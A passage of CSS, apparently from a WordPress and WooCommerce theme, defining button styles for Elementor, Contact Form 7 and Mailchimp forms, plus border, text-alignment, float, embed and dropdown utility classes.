.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],
.mailchimp-button-primary button.active,
.mailchimp-button-primary button:active,
.secondary-button .active.search-submit,
.secondary-button .search-submit:active,
.secondary-button .show > .dropdown-toggle.search-submit,
.show > .button-primary.dropdown-toggle,
.show > button.dropdown-toggle[type="submit"],
.show > input.dropdown-toggle[type="button"],
.show > input.dropdown-toggle[type="reset"],
.show > input.dropdown-toggle[type="submit"],
.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,
.wc-proceed-to-checkout a.active.checkout-button,
.wc-proceed-to-checkout a.checkout-button:active,
.widget_shopping_cart .buttons .active.button:nth-child(odd),
.widget_shopping_cart .buttons .button:active:nth-child(odd),
.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),
.wishlist_table .product-add-to-cart .active.add_to_cart,
.wishlist_table .product-add-to-cart .add_to_cart:active,
.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,
button.active[type="submit"],
button:active[type="submit"],
input.active[type="button"],
input.active[type="reset"],
input.active[type="submit"],
input:active[type="button"],
input:active[type="reset"],
input:active[type="submit"] {
  color: #fff;
  background-image: none;
}

#payment .place-order .button,
.button-secondary,
.checkout_coupon .form-row-last button,
.elementor-wpcf7-button-secondary button[type="submit"],
.elementor-wpcf7-button-secondary input[type="button"][type="submit"],
.elementor-wpcf7-button-secondary input[type="submit"],
.mailchimp-button-secondary button,
.mailchimp-button-secondary button[type="submit"],
.mailchimp-button-secondary input[type="submit"],
.widget_shopping_cart .buttons .button,
.woocommerce-cart .return-to-shop a,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button {
  color: #fff;
  box-shadow: none;
}

#payment .place-order .button:hover,
.button-secondary:hover,
.checkout_coupon .form-row-last button:hover,
.elementor-wpcf7-button-secondary button:hover[type="submit"],
.elementor-wpcf7-button-secondary input:hover[type="submit"],
.mailchimp-button-secondary button:hover,
.mailchimp-button-secondary input:hover[type="submit"],
.widget_shopping_cart .buttons .button:hover,
.woocommerce-cart .return-to-shop a:hover,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover {
  color: #fff;
}

#payment .place-order .button:disabled,
#payment .place-order .disabled.button,
.button-secondary.disabled,
.button-secondary:disabled,
.checkout_coupon .form-row-last button.disabled,
.checkout_coupon .form-row-last button:disabled,
.elementor-wpcf7-button-secondary button.disabled[type="submit"],
.elementor-wpcf7-button-secondary button:disabled[type="submit"],
.elementor-wpcf7-button-secondary input.disabled[type="submit"],
.elementor-wpcf7-button-secondary input:disabled[type="submit"],
.mailchimp-button-secondary button.disabled,
.mailchimp-button-secondary button:disabled,
.mailchimp-button-secondary input.disabled[type="submit"],
.mailchimp-button-secondary input:disabled[type="submit"],
.widget_shopping_cart .buttons .button:disabled,
.widget_shopping_cart .buttons .disabled.button,
.woocommerce-cart .return-to-shop a.disabled,
.woocommerce-cart .return-to-shop a:disabled,
.woocommerce-MyAccount-content .woocommerce-Pagination .disabled.woocommerce-button,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:disabled {
  opacity: 0.5;
}

#payment .place-order .active.button,
#payment .place-order .button:active,
#payment .place-order .show > .dropdown-toggle.button,
.button-secondary.active,
.button-secondary:active,
.checkout_coupon .form-row-last .show > button.dropdown-toggle,
.checkout_coupon .form-row-last button.active,
.checkout_coupon .form-row-last button:active,
.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],
.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],
.elementor-wpcf7-button-secondary button.active[type="submit"],
.elementor-wpcf7-button-secondary button:active[type="submit"],
.elementor-wpcf7-button-secondary input.active[type="submit"],
.elementor-wpcf7-button-secondary input:active[type="submit"],
.mailchimp-button-secondary .show > button.dropdown-toggle,
.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],
.mailchimp-button-secondary button.active,
.mailchimp-button-secondary button:active,
.mailchimp-button-secondary input.active[type="submit"],
.mailchimp-button-secondary input:active[type="submit"],
.show > .button-secondary.dropdown-toggle,
.widget_shopping_cart .buttons .active.button,
.widget_shopping_cart .buttons .button:active,
.widget_shopping_cart .buttons .show > .dropdown-toggle.button,
.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,
.woocommerce-cart .return-to-shop a.active,
.woocommerce-cart .return-to-shop a:active,
.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,
.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active {
  color: #fff;
  background-image: none;
}

#payment .place-order .button,
.button-default,
.button-md,
.button-outline,
.button-outline-primary,
.button-outline-secondary,
.button-primary,
.button-secondary,
.cat-links a,
.checkout_coupon .form-row-last button,
.comment-form .form-submit button[type="submit"],
.comment-form .form-submit input[type="submit"],
.elementor-wpcf7-button-md button[type="submit"],
.elementor-wpcf7-button-md input[type="button"][type="submit"],
.elementor-wpcf7-button-md input[type="submit"],
.elementor-wpcf7-button-outline_primary button[type="submit"],
.elementor-wpcf7-button-outline_primary input[type="button"],
.elementor-wpcf7-button-outline_primary input[type="submit"],
.elementor-wpcf7-button-outline_secondary button[type="submit"],
.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],
.elementor-wpcf7-button-outline_secondary input[type="submit"],
.elementor-wpcf7-button-primary button[type="submit"],
.elementor-wpcf7-button-primary input[type="button"][type="submit"],
.elementor-wpcf7-button-primary input[type="submit"],
.elementor-wpcf7-button-secondary button[type="submit"],
.elementor-wpcf7-button-secondary input[type="button"][type="submit"],
.elementor-wpcf7-button-secondary input[type="submit"],
.mailchimp-button-outline_primary button,
.mailchimp-button-outline_primary button[type="submit"],
.mailchimp-button-outline_primary input[type="submit"],
.mailchimp-button-outline_secondary button,
.mailchimp-button-outline_secondary button[type="submit"],
.mailchimp-button-outline_secondary input[type="submit"],
.mailchimp-button-primary button,
.mailchimp-button-primary button[type="submit"],
.mailchimp-button-primary input[type="submit"],
.mailchimp-button-secondary button,
.mailchimp-button-secondary button[type="submit"],
.mailchimp-button-secondary input[type="submit"],
.secondary-button .search-submit,
.single-product .single_add_to_cart_button,
.single-product .single_add_to_cart_button.disabled[type="submit"],
.wc-proceed-to-checkout a.checkout-button,
.widget_shopping_cart .buttons .button,
.widget_shopping_cart .buttons .button:nth-child(odd),
.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist,
.wishlist_table .product-add-to-cart .add_to_cart,
.wishlist_table .product-add-to-cart a.button,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),
.woocommerce-cart .return-to-shop a,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,
button[type="submit"],
input.secondary[type="button"],
input.secondary[type="reset"],
input.secondary[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"] {
  padding: 0.7822rem 2rem;
  font-size: 0.8125rem;
  line-height: 1.5;
  border-radius: 30px;
}

.button-xs,
.elementor-wpcf7-button-xs button[type="submit"],
.elementor-wpcf7-button-xs input[type="button"][type="submit"],
.elementor-wpcf7-button-xs input[type="submit"],
.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item) {
  padding: 0.344rem 1rem;
  font-size: 0.8125rem;
  line-height: 1.5;
  border-radius: 30px;
}

.button-sm,
.elementor-wpcf7-button-sm button[type="submit"],
.elementor-wpcf7-button-sm input[type="button"][type="submit"],
.elementor-wpcf7-button-sm input[type="submit"],
.mc4wp-form-fields button[type="submit"],
.widget_shopping_cart .buttons .button,
.widget_shopping_cart .buttons .button:nth-child(odd),
.woocommerce-cart .return-to-shop a {
  padding: 0.532rem 1.6rem;
  font-size: 0.8125rem;
  line-height: 1.5;
  border-radius: 30px;
}

.button-lg,
.elementor-wpcf7-button-lg button[type="submit"],
.elementor-wpcf7-button-lg input[type="button"][type="submit"],
.elementor-wpcf7-button-lg input[type="submit"] {
  padding: 0.969rem 2.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 30px;
}

.button-xl,
.elementor-wpcf7-button-xl button[type="submit"],
.elementor-wpcf7-button-xl input[type="button"][type="submit"],
.elementor-wpcf7-button-xl input[type="submit"] {
  padding: 1.157rem 4rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 30px;
}

.button-outline,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item) {
  background-image: none;
  border-color: #e6e6e6;
  background-color: transparent;
}

.button-outline:hover,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item) {
  color: #fff;
}

.button-outline.focus,
.button-outline:focus,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:focus:not(.radio-variable-item),
.woo-variation-swatches .variable-items-wrapper .focus.button-variable-item:not(.radio-variable-item) {
  box-shadow: 0 0 0 2px rgba(36, 174, 177, 0.5);
}

.button-outline.disabled,
.button-outline:disabled,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:disabled:not(.radio-variable-item),
.woo-variation-swatches .variable-items-wrapper .disabled.button-variable-item:not(.radio-variable-item) {
  color: #24aeb1;
  background-color: transparent;
}

.button-outline.active,
.button-outline:active,
.show > .button-outline.dropdown-toggle,
.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),
.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),
.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item) {
  color: #fff;
}

.button-outline-primary,
.cat-links a,
.elementor-wpcf7-button-outline_primary button[type="submit"],
.elementor-wpcf7-button-outline_primary input[type="button"],
.elementor-wpcf7-button-outline_primary input[type="submit"],
.mailchimp-button-outline_primary button,
.mailchimp-button-outline_primary button[type="submit"],
.mailchimp-button-outline_primary input[type="submit"] {
  background-color: transparent;
  background-image: none;
}

.button-outline-primary:hover,
.cat-links a:hover,
.elementor-wpcf7-button-outline_primary button:hover[type="submit"],
.elementor-wpcf7-button-outline_primary input:hover[type="button"],
.elementor-wpcf7-button-outline_primary input:hover[type="submit"],
.mailchimp-button-outline_primary button:hover,
.mailchimp-button-outline_primary input:hover[type="submit"] {
  color: #fff;
}

.button-outline-primary.focus,
.button-outline-primary:focus,
.cat-links a.focus,
.cat-links a:focus,
.elementor-wpcf7-button-outline_primary button.focus[type="submit"],
.elementor-wpcf7-button-outline_primary button:focus[type="submit"],
.elementor-wpcf7-button-outline_primary input.focus[type="button"],
.elementor-wpcf7-button-outline_primary input.focus[type="submit"],
.elementor-wpcf7-button-outline_primary input:focus[type="button"],
.elementor-wpcf7-button-outline_primary input:focus[type="submit"],
.mailchimp-button-outline_primary button.focus,
.mailchimp-button-outline_primary button:focus,
.mailchimp-button-outline_primary input.focus[type="submit"],
.mailchimp-button-outline_primary input:focus[type="submit"] {
  box-shadow: 0 0 0 2px rgba(36, 174, 177, 0.5);
}

.button-outline-primary.disabled,
.button-outline-primary:disabled,
.cat-links a.disabled,
.cat-links a:disabled,
.elementor-wpcf7-button-outline_primary button.disabled[type="submit"],
.elementor-wpcf7-button-outline_primary button:disabled[type="submit"],
.elementor-wpcf7-button-outline_primary input.disabled[type="button"],
.elementor-wpcf7-button-outline_primary input.disabled[type="submit"],
.elementor-wpcf7-button-outline_primary input:disabled[type="button"],
.elementor-wpcf7-button-outline_primary input:disabled[type="submit"],
.mailchimp-button-outline_primary button.disabled,
.mailchimp-button-outline_primary button:disabled,
.mailchimp-button-outline_primary input.disabled[type="submit"],
.mailchimp-button-outline_primary input:disabled[type="submit"] {
  color: #24aeb1;
  background-color: transparent;
}

.button-outline-primary.active,
.button-outline-primary:active,
.cat-links .show > a.dropdown-toggle,
.cat-links a.active,
.cat-links a:active,
.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],
.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],
.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],
.elementor-wpcf7-button-outline_primary button.active[type="submit"],
.elementor-wpcf7-button-outline_primary button:active[type="submit"],
.elementor-wpcf7-button-outline_primary input.active[type="button"],
.elementor-wpcf7-button-outline_primary input.active[type="submit"],
.elementor-wpcf7-button-outline_primary input:active[type="button"],
.elementor-wpcf7-button-outline_primary input:active[type="submit"],
.mailchimp-button-outline_primary .show > button.dropdown-toggle,
.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],
.mailchimp-button-outline_primary button.active,
.mailchimp-button-outline_primary button:active,
.mailchimp-button-outline_primary input.active[type="submit"],
.mailchimp-button-outline_primary input:active[type="submit"],
.show > .button-outline-primary.dropdown-toggle {
  color: #fff;
}

.button-outline-secondary,
.elementor-wpcf7-button-outline_secondary button[type="submit"],
.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],
.elementor-wpcf7-button-outline_secondary input[type="submit"],
.mailchimp-button-outline_secondary button,
.mailchimp-button-outline_secondary button[type="submit"],
.mailchimp-button-outline_secondary input[type="submit"] {
  background-color: transparent;
  background-image: none;
}

.button-outline-secondary:hover,
.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],
.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],
.mailchimp-button-outline_secondary button:hover,
.mailchimp-button-outline_secondary input:hover[type="submit"] {
  color: #fff;
}

.button-outline-secondary.focus,
.button-outline-secondary:focus,
.elementor-wpcf7-button-outline_secondary button.focus[type="submit"],
.elementor-wpcf7-button-outline_secondary button:focus[type="submit"],
.elementor-wpcf7-button-outline_secondary input.focus[type="submit"],
.elementor-wpcf7-button-outline_secondary input:focus[type="submit"],
.mailchimp-button-outline_secondary button.focus,
.mailchimp-button-outline_secondary button:focus,
.mailchimp-button-outline_secondary input.focus[type="submit"],
.mailchimp-button-outline_secondary input:focus[type="submit"] {
  box-shadow: 0 0 0 2px rgba(235, 58, 123, 0.5);
}

.button-outline-secondary.disabled,
.button-outline-secondary:disabled,
.elementor-wpcf7-button-outline_secondary button.disabled[type="submit"],
.elementor-wpcf7-button-outline_secondary button:disabled[type="submit"],
.elementor-wpcf7-button-outline_secondary input.disabled[type="submit"],
.elementor-wpcf7-button-outline_secondary input:disabled[type="submit"],
.mailchimp-button-outline_secondary button.disabled,
.mailchimp-button-outline_secondary button:disabled,
.mailchimp-button-outline_secondary input.disabled[type="submit"],
.mailchimp-button-outline_secondary input:disabled[type="submit"] {
  color: #eb3a7b;
  background-color: transparent;
}

.button-outline-secondary.active,
.button-outline-secondary:active,
.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],
.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],
.elementor-wpcf7-button-outline_secondary button.active[type="submit"],
.elementor-wpcf7-button-outline_secondary button:active[type="submit"],
.elementor-wpcf7-button-outline_secondary input.active[type="submit"],
.elementor-wpcf7-button-outline_secondary input:active[type="submit"],
.mailchimp-button-outline_secondary .show > button.dropdown-toggle,
.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],
.mailchimp-button-outline_secondary button.active,
.mailchimp-button-outline_secondary button:active,
.mailchimp-button-outline_secondary input.active[type="submit"],
.mailchimp-button-outline_secondary input:active[type="submit"],
.show > .button-outline-secondary.dropdown-toggle {
  color: #fff;
}

.button-block {
  display: block;
  width: 100%;
}

.btn-link,
.button-link,
.elementor-element .elementor-button-link .elementor-button,
.elementor-wpcf7-button-link button[type="submit"],
.elementor-wpcf7-button-link input[type="button"][type="submit"],
.elementor-wpcf7-button-link input[type="submit"],
.mailchimp-button-link button,
.mailchimp-button-link button[type="submit"],
.mailchimp-button-link input[type="submit"] {
  border-radius: 0;
  padding: 0;
  font-weight: 600;
  font-size: 14px;
  font-size: 0.875rem;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled,
.button-link,
.button-link.active,
.button-link:active,
.button-link:disabled,
.elementor-element .elementor-button-link .active.elementor-button,
.elementor-element .elementor-button-link .elementor-button,
.elementor-element .elementor-button-link .elementor-button:active,
.elementor-element .elementor-button-link .elementor-button:disabled,
.elementor-wpcf7-button-link button.active[type="submit"],
.elementor-wpcf7-button-link button:active[type="submit"],
.elementor-wpcf7-button-link button:disabled[type="submit"],
.elementor-wpcf7-button-link button[type="submit"],
.elementor-wpcf7-button-link input.active[type="submit"],
.elementor-wpcf7-button-link input:active[type="submit"],
.elementor-wpcf7-button-link input:disabled[type="submit"],
.elementor-wpcf7-button-link input[type="button"][type="submit"],
.elementor-wpcf7-button-link input[type="submit"],
.mailchimp-button-link button,
.mailchimp-button-link button.active,
.mailchimp-button-link button:active,
.mailchimp-button-link button:disabled,
.mailchimp-button-link button[type="submit"],
.mailchimp-button-link input.active[type="submit"],
.mailchimp-button-link input:active[type="submit"],
.mailchimp-button-link input:disabled[type="submit"],
.mailchimp-button-link input[type="submit"] {
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover,
.button-link,
.button-link:active,
.button-link:focus,
.button-link:hover,
.elementor-element .elementor-button-link .elementor-button,
.elementor-element .elementor-button-link .elementor-button:active,
.elementor-element .elementor-button-link .elementor-button:focus,
.elementor-element .elementor-button-link .elementor-button:hover,
.elementor-wpcf7-button-link button:active[type="submit"],
.elementor-wpcf7-button-link button:focus[type="submit"],
.elementor-wpcf7-button-link button:hover[type="submit"],
.elementor-wpcf7-button-link button[type="submit"],
.elementor-wpcf7-button-link input:active[type="submit"],
.elementor-wpcf7-button-link input:focus[type="submit"],
.elementor-wpcf7-button-link input:hover[type="submit"],
.elementor-wpcf7-button-link input[type="button"][type="submit"],
.elementor-wpcf7-button-link input[type="submit"],
.mailchimp-button-link button,
.mailchimp-button-link button:active,
.mailchimp-button-link button:focus,
.mailchimp-button-link button:hover,
.mailchimp-button-link button[type="submit"],
.mailchimp-button-link input:active[type="submit"],
.mailchimp-button-link input:focus[type="submit"],
.mailchimp-button-link input:hover[type="submit"],
.mailchimp-button-link input[type="submit"] {
  border-color: transparent;
}
.btn-link:disabled,
.button-link:disabled,
.elementor-element .elementor-button-link .elementor-button:disabled,
.elementor-wpcf7-button-link button:disabled[type="submit"],
.elementor-wpcf7-button-link input:disabled[type="submit"],
.mailchimp-button-link button:disabled,
.mailchimp-button-link input:disabled[type="submit"] {
  color: #868e96;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover,
.button-link:disabled:focus,
.button-link:disabled:hover,
.elementor-element .elementor-button-link .elementor-button:disabled:focus,
.elementor-element .elementor-button-link .elementor-button:disabled:hover,
.elementor-wpcf7-button-link button:disabled:focus[type="submit"],
.elementor-wpcf7-button-link button:disabled:hover[type="submit"],
.elementor-wpcf7-button-link input:disabled:focus[type="submit"],
.elementor-wpcf7-button-link input:disabled:hover[type="submit"],
.mailchimp-button-link button:disabled:focus,
.mailchimp-button-link button:disabled:hover,
.mailchimp-button-link input:disabled:focus[type="submit"],
.mailchimp-button-link input:disabled:hover[type="submit"] {
  text-decoration: none;
}
.btn-link:before,
.button-link:before,
.elementor-element .elementor-button-link .elementor-button:before,
.elementor-wpcf7-button-link button[type="submit"]:before,
.elementor-wpcf7-button-link input[type="submit"]:before,
.elementor-wpcf7-button-link input[type="submit"][type="button"]:before,
.mailchimp-button-link button:before,
.mailchimp-button-link button[type="submit"]:before,
.mailchimp-button-link input[type="submit"]:before {
  display: none;
  visibility: hidden;
  opacity: 0;
}

.button-default {
  color: #7d879c;
  background-color: #f8f8f8;
  border-color: #f8f8f8;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}
.button-default:hover {
  color: #fff;
}

.button-dark,
.elementor-element .elementor-button-dark .elementor-button,
.elementor-wpcf7-button-dark button[type="submit"],
.elementor-wpcf7-button-dark input[type="button"][type="submit"],
.elementor-wpcf7-button-dark input[type="submit"],
.mailchimp-button-dark button,
.mailchimp-button-dark button[type="submit"],
.mailchimp-button-dark input[type="submit"],
form.register .button[type="submit"],
form.woocommerce-form-login .button[type="submit"] {
  color: #fff;
  background-color: #222;
  border-color: #222;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}
.button-dark:active,
.button-dark:focus,
.button-dark:hover,
.elementor-element .elementor-button-dark .elementor-button:active,
.elementor-element .elementor-button-dark .elementor-button:focus,
.elementor-element .elementor-button-dark .elementor-button:hover,
.elementor-wpcf7-button-dark button:active[type="submit"],
.elementor-wpcf7-button-dark button:focus[type="submit"],
.elementor-wpcf7-button-dark button:hover[type="submit"],
.elementor-wpcf7-button-dark input:active[type="submit"],
.elementor-wpcf7-button-dark input:focus[type="submit"],
.elementor-wpcf7-button-dark input:hover[type="submit"],
.mailchimp-button-dark button:active,
.mailchimp-button-dark button:focus,
.mailchimp-button-dark button:hover,
.mailchimp-button-dark input:active[type="submit"],
.mailchimp-button-dark input:focus[type="submit"],
.mailchimp-button-dark input:hover[type="submit"],
form.register .button:active[type="submit"],
form.register .button:focus[type="submit"],
form.register .button:hover[type="submit"],
form.woocommerce-form-login .button:active[type="submit"],
form.woocommerce-form-login .button:focus[type="submit"],
form.woocommerce-form-login .button:hover[type="submit"] {
  color: #fff;
}

.button-outline-dark,
.elementor-element .elementor-button-outline_dark .elementor-button {
  color: #222;
  background-color: transparent;
  border-color: #222;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}
.button-outline-dark:active,
.button-outline-dark:focus,
.button-outline-dark:hover,
.elementor-element .elementor-button-outline_dark .elementor-button:active,
.elementor-element .elementor-button-outline_dark .elementor-button:focus,
.elementor-element .elementor-button-outline_dark .elementor-button:hover {
  color: #fff;
}

.button-light,
.elementor-element .elementor-button-light .elementor-button,
.elementor-wpcf7-button-light button[type="submit"],
.elementor-wpcf7-button-light input[type="button"][type="submit"],
.elementor-wpcf7-button-light input[type="submit"],
.mailchimp-button-light button,
.mailchimp-button-light button[type="submit"],
.mailchimp-button-light input[type="submit"],
.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist,
.wishlist_table .product-add-to-cart .remove_from_wishlist {
  color: #222;
  background-color: #e1e1e1;
  border: 2px solid #e1e1e1;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}
.button-light:active,
.button-light:focus,
.button-light:hover,
.elementor-element .elementor-button-light .elementor-button:active,
.elementor-element .elementor-button-light .elementor-button:focus,
.elementor-element .elementor-button-light .elementor-button:hover,
.elementor-wpcf7-button-light button:active[type="submit"],
.elementor-wpcf7-button-light button:focus[type="submit"],
.elementor-wpcf7-button-light button:hover[type="submit"],
.elementor-wpcf7-button-light input:active[type="submit"],
.elementor-wpcf7-button-light input:focus[type="submit"],
.elementor-wpcf7-button-light input:hover[type="submit"],
.mailchimp-button-light button:active,
.mailchimp-button-light button:focus,
.mailchimp-button-light button:hover,
.mailchimp-button-light input:active[type="submit"],
.mailchimp-button-light input:focus[type="submit"],
.mailchimp-button-light input:hover[type="submit"],
.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,
.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,
.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,
.wishlist_table .product-add-to-cart .remove_from_wishlist:active,
.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,
.wishlist_table .product-add-to-cart .remove_from_wishlist:hover {
  color: #fff;
}

.elementor-element.elementor-button-link .elementor-button {
  border: 0;
}
.elementor-element.elementor-button-link .elementor-button:hover {
  border-style: solid;
}

.button-custom {
  background-repeat: no-repeat;
}
.button-custom,
.button-custom i {
  transition: all 0.3s;
  display: flex;
  align-items: center;
  border-radius: 46px;
}
.button-custom i {
  width: 46px;
  height: 46px;
  color: #1d2a38;
  background-color: #fff;
  margin-right: 10px;
  justify-content: center;
}
@media (min-width: 576px) {
  .button-custom i {
    width: 40px;
    height: 40px;
    border-radius: 40px;
  }
}
.button-custom:hover i {
  transform: translateX(-3px);
}

.border {
  border: 1px solid #e6e6e6;
}

.border-0 {
  border: 0;
}

.border-top-0 {
  border-top: 0;
}

.border-right-0 {
  border-right: 0;
}

.border-bottom-0 {
  border-bottom: 0;
}

.border-left-0 {
  border-left: 0;
}

.border-primary {
  border-color: #24aeb1;
}

.border-secondary {
  border-color: #eb3a7b;
}

.border-success {
  border-color: #28a745;
}

.border-info {
  border-color: #17a2b8;
}

.border-warning {
  border-color: #ffc107;
}

.border-danger {
  border-color: #dc3545;
}

.border-light {
  border-color: #f8f9fa;
}

.border-dark {
  border-color: #343a40;
}

.rounded {
  border-radius: 6px;
}

.rounded-top {
  border-top-left-radius: 6px;
}

.rounded-right,
.rounded-top {
  border-top-right-radius: 6px;
}

.rounded-bottom,
.rounded-right {
  border-bottom-right-radius: 6px;
}

.rounded-bottom,
.rounded-left {
  border-bottom-left-radius: 6px;
}

.rounded-left {
  border-top-left-radius: 6px;
}

.rounded-circle {
  border-radius: 50%;
}

.rounded-0 {
  border-radius: 0;
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive:before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9:before {
  padding-top: 42.85714%;
}

.embed-responsive-16by9:before {
  padding-top: 56.25%;
}

.embed-responsive-4by3:before {
  padding-top: 75%;
}

.embed-responsive-1by1:before {
  padding-top: 100%;
}

.position-static {
  position: static;
}

.position-relative {
  position: relative;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-sticky {
  position: sticky;
}

.fixed-top {
  top: 0;
}

.fixed-bottom,
.fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  bottom: 0;
}

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.text-justify {
  text-align: justify;
}

.text-nowrap,
.text-truncate {
  white-space: nowrap;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left;
  }
  .text-sm-right {
    text-align: right;
  }
  .text-sm-center {
    text-align: center;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left;
  }
  .text-md-right {
    text-align: right;
  }
  .text-md-center {
    text-align: center;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left;
  }
  .text-lg-right {
    text-align: right;
  }
  .text-lg-center {
    text-align: center;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left;
  }
  .text-xl-right {
    text-align: right;
  }
  .text-xl-center {
    text-align: center;
  }
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.font-weight-light {
  font-weight: 300;
}

.font-weight-normal {
  font-weight: 400;
}

.font-weight-bold {
  font-weight: 600;
}

.text-white {
  color: #fff;
}

.text-primary {
  color: #24aeb1 !important;
}

a.text-primary:focus,
a.text-primary:hover {
  color: #1b8487 !important;
}

.text-secondary {
  color: #eb3a7b !important;
}

a.text-secondary:focus,
a.text-secondary:hover {
  color: #dc165f !important;
}

.text-success {
  color: #28a745 !important;
}

a.text-success:focus,
a.text-success:hover {
  color: #1e7e34 !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:focus,
a.text-info:hover {
  color: #117a8b !important;
}

.text-warning {
  color: #ffc107 !important;
}

a.text-warning:focus,
a.text-warning:hover {
  color: #d39e00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:focus,
a.text-danger:hover {
  color: #bd2130 !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:focus,
a.text-light:hover {
  color: #dae0e5 !important;
}

.text-dark {
  color: #343a40 !important;
}

a.text-dark:focus,
a.text-dark:hover {
  color: #1d2124 !important;
}

.text-muted {
  color: #868e96;
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

.dropdown,
.dropup {
  position: relative;
}

.dropdown-toggle:after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty:after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #7d879c;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
}

.dropup .dropdown-menu {
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle:after {
